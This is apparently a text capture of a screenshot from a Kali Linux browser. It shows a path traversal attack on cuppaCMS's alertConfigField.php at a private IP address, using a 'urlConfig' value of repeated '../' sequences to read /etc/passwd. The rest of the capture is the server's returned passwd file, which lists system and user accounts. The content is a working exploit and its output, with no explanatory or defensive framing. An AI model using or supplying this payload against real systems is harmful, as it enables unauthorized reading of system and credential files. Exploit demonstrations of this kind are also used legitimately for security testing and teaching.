 192.168.50.109/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Field configuration:
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin david:x:1000:1000:david:/home/david:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin geoclue:x:997:995:User for geoclue:/var/lib/geoclue:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin libstoragemgmt:x:995:991:daemon account for
libstoragemgmt:/var/run/lsm:/sbin/nologin gluster:x:994:990:GlusterFS daemons:/var/run/gluster:/sbin/nologin unbound:x:993:989:Unbound DNS resolver:/etc/unbound:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin colord:x:992:988:User for colord:/var/lib/colord:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:991:76:Saslauthd user:/run/saslauthd:/sbin/nologin pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin sssd:x:990:984:User for sssd:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:
/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin setroubleshoot:x:989:983::/var/lib/setroubleshoot:/sbin/nologin
gnome-initial-setup:x:988:982::/run/gnome-initial-setup/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin ossec:x:1001:1002::/var/ossec:/sbin/nologin
ossecm:x:1002:1002::/var/ossec:/sbin/nologin ossecr:x:1003:1002::/var/ossec:/sbin/nologin rick:x:1004:1004::/home/rick:/bin/bash